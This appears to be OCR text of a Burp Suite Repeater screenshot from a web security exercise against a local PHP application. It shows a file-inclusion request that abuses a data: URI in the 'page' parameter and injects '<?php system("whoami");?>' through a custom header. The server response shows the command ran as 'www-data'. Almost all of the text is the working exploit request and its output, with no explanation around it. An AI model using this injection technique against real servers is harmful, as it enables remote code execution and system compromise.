 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:9767 ?
Request
Raw Params Headers Hex
GET /index.php?page=data:,123456/profile HTTP/1.1
Host: 127.0.0.1:9767
XXX: <?php system("whoami");?>
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: scroll-cookie=0|/
Connection: close
X-Forwarded-For: data:,123456
Content-Length: 6
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 23 Jan 2019 10:55:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1698
Connection: close
Content-Type: text/html; charset=UTF-8
data:,123456 is data:,123456<br/>including...Array
(
[HTTP_HOST] => 127.0.0.1:9767
[HTTP_XXX] => www-data
[HTTP_PRAGMA] => no-cache
[HTTP_CACHE_CONTROL] => no-cache
[HTTP_UPGRADE_INSECURE_REQUESTS] => 1
[HTTP_USER_AGENT] => Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
[HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
[HTTP_ACCEPT_ENCODING] => gzip, deflate
[HTTP_ACCEPT_LANGUAGE] => en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
[HTTP_COOKIE] => scroll-cookie=0|/
[HTTP_CONNECTION] => close
[HTTP_X_FORWARDED_FOR] => data:,123456
[CONTENT_LENGTH] => 6
[PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[SERVER_SIGNATURE] => <address>Apache/2.4.18 (Ubuntu) Server at 127.0.0.1 Port 9767</address>
? < + > Type a search term 0 matches
Done 1,890 bytes | 6 millis
19:06